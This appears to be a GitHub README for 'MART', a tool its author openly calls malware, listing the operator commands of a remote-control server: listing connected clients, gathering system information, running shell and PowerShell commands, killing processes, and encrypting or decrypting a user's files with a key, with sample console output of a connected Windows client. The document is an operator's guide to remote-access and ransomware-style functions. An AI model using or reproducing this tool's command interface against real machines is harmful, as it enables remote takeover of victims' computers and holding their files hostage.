 MART
Malware
dART
by BOT4
Options:
/list - List the Clients connected
/set id - Enter the command interface
/exit - Exit to command interface
Commands Avaible:
* Get Information from System:  {"id": "1"}
* Run Command on System:  {"id": "2", "parameter": "ipconfig"}
* Run Command on System through powershell *(Windows only): {"id": "3", "parameter": "ls"}
* Kill Process in the System: {"id": "4", "parameter": "4517"}
* Encrypt files from selected path to .mart:  {"id": "5", "path":"C:\Users\const\", "key":"oSEBTdO89X5cCTAsW4o4qquLQvgjJEhO" }
* Decrypt files(.MART) from selected path:  {"id": "6, "path":"C:\Users\const\", "key":"oSEBTdO89X5cCTAsW4o4qquLQvgjJEhO" }
Server listen: 127.0.0.1:6662
127.0.0.1:62519 Connected
/list
Id  |  Host  |  Os  |  Lang
0  |  127.0.0.1:62519  |  windows "Windows 10 Home" 10.0 (Build 19042)  |  pt-BR